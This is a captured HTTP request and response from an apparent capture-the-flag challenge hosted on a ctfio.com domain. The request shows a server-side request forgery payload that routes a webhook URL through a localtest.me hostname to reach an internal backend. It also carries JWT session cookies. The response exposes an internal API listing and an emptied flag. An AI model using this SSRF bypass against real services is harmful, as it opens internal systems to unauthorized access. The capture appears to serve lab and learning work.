 Request
Pretty Raw Hex JSON Web Token \n
1 GET /app/api/webhook?url=http://eru.intigriti.com.localtest.me HTTP/1.1
2 Host: snxdqeu2.eu2.ctfio.com
3 Cookie: dev-token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.MVXcOx_5qMYMmU3orSx
p7HfC1FOB9FXuutII-AP_eno; token-for-prod=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozN30.KEGNOoBp_Xvhc_K_0a
JW3Uhv2H3B4VrjT3rMsJwWGjA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Length: 0
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Thu, 22 Aug 2024 00:42:45 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 222
7
8 {
"contents":
"{\"message\":\"Backend API Server\",\"flag\":\"flag{
}\",\"paths\":[{\"url\":\"\\\/gitcheck\",\"description\":\"Ch
ecks for the latest version of our installed GitHub repos\"}]}"
}